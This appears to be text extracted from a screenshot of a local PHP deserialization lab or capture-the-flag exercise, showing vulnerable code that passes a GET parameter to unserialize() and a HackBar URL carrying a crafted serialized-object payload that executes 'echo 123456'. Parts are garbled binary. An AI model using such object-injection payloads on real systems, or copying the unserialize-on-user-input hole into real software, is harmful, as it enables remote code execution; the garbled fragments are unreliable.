 return $function();
}
}
if (isset($_GET['poc'])){
unserialize($_GET['poc']);
}
?> 123456 m�W�J�Y�4���'p���3"W��ig�#p4���x�IL���P�m�3���������[:��f�
��_H��s���6xL4e'��#^r��ynan�����
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights × HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost:3000/5/index.php?
poc=O%3A8%3A%22Entrance%22%3A2%3A%7Bs%3A4%3A%22name%22%3Br%3A1%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1
22echo+123456%3B%3F%3E%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
D5%1D%104%97%F4%D0%1B%27p%A7%BB%F43%22W%9E%82ig%AA%23p4%B4%BE%C7x%82IL%EB%01%C7%D3%10P%C5m%0C%FE3%04%85%C1%A4%BC%83%92
P%9E%A2%E8%0B%C5%10%7F%A7_H%C6%CFs%06%F4%AF%06%8E6x%08L4e%27%FA%A3%23%5Er%DD%DF%15%00ynan%B2%C6%C3%CB%D2%22%3Bs%3A1%3A
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
p4%B4%BE%C7x%82IL%EB%01%C7%D3%10%D0%C5m%0C%FE3%04%85%C1%A4%BC%83%92%8A%17%BA%5B%3A%A4%CC%A9%C5%B9%CD%84%83f%E5%97%D7a%
%08L4e%A7%F9%A3%23%5Er%DD%DF%15%00ynan2%C6%C3%CB%D2%22%3B%7D%7D%7D